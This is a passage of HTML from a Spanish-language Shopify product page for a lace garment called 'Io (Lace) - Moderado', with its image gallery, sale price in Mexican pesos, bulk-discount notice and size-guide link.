sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27497852993674">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20114810011786__main-30768970367114"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20114810011786__main-30768970367114"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20114810011786__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30768970367114">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20114810011786__main-30768970334346"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20114810011786__main-30768970334346"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9; --preview-ratio: 0.9;"
>
  
  <noscript><div class="product__media media">
        <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20114810011786__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1946" alt="" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=246 246w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=493 493w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=600 600w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=713 713w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=823 823w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=990 990w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1100 1100w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1206 1206w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1346 1346w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1426 1426w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1646 1646w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=1946 1946w" width="1946" height="2162" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="30768970334346">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">5</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20114810011786__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--20114810011786__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20114810011786__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--20114810011786__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--20114810011786__main-30768671424650"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--20114810011786__main"
              aria-describedby="Thumbnail-template--20114810011786__main-0
"
            >
              <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=416" alt="Io (Lace) - Moderado" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=54 54w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=74 74w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=104 104w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=162 162w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=208 208w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=324 324w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20114810011786__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--20114810011786__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20114810011786__main-31319521099914"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20114810011786__main"
                aria-describedby="Thumbnail-template--20114810011786__main-1
"
              >
                <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=416" alt="Io (Lace) - Moderado" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=54 54w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=74 74w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=104 104w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=162 162w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=208 208w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=324 324w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20114810011786__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20114810011786__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20114810011786__main-27497852993674"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20114810011786__main"
                aria-describedby="Thumbnail-template--20114810011786__main-2
"
              >
                <img src="//lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=416" alt="Io (Lace) - Moderado" srcset="//lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=54 54w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=74 74w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=104 104w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=162 162w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=208 208w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=324 324w, //lunasegura.com/cdn/shop/files/368.png?v=1767200158&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20114810011786__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20114810011786__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20114810011786__main-30768970367114"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20114810011786__main"
                aria-describedby="Thumbnail-template--20114810011786__main-3
"
              >
                <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=416" alt="Io (Lace) - Moderado" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=54 54w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=74 74w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=104 104w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=162 162w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=208 208w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=324 324w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20114810011786__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20114810011786__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20114810011786__main-30768970334346"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--20114810011786__main"
                aria-describedby="Thumbnail-template--20114810011786__main-4
"
              >
                <img src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=416" alt="Io (Lace) - Moderado" srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=54 54w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=74 74w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=104 104w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=162 162w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=208 208w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=324 324w, //lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&amp;width=416 416w" width="416" height="462" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20114810011786__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--20114810011786__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--20114810011786__main"
        data-section="template--20114810011786__main"
        data-url="/products/io-cactus-con-encaje"
        class="product__info-container"
      ><div id="shopify-block-AaC9rZlNmYXAvTDltR__vitals_reviews_stars_DcUPii" class="shopify-block shopify-app-block"><div id="vital_reviews_under_title" data-source="os2"></div>


</div>
<div class="product__title" style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;" >
                <h1 class="h1">
                  Io (Lace) - Moderado
                </h1>
                <a href="/products/io-cactus-con-encaje" class="product__title">
                  <h2 class="h1">
                    Io (Lace) - Moderado
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--20114810011786__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        <span class=money>$599.99 MXN</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        <span class=money>$599.99 MXN</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            <span class=money>$699.99 MXN</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20114810011786__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40767369412746">
                  
<input type="hidden" name="product-id" value="6781907173514" /><input type="hidden" name="section-id" value="template--20114810011786__main" /></form></div>
              <p class="urgency-text color-accent-2" style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;">
                <strong>20% adicional en la compra de 3, 30% adicional en la compra de 5 + meses sin intereses</strong>
              </p>
            <modal-opener
                class="product-popup-modal__opener no-js-hidden quick-add-hidden"
                data-modal="#PopupModal-popup_Ri7Nwa"
                style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
                
              >
                <button
                  id="ProductPopup-popup_Ri7Nwa"
                  class="product-popup-modal__button link"
                  type="button"
                  aria-haspopup="dialog"
                >
                  📐 Guía de Tallas
                </button>
              </modal-opener>
              <a href="/pages/tabla-de-medidas-por-talla" class="product-popup-modal__button link no-js">📐 Guía de Tallas</a>

  <variant-selects
    id="variant-selects-template--20114810011786__main"
    class="no-js-hidden"
    data-section="template--20114810011786__main"
    data-url="/products/io-cactus-con-encaje"
    
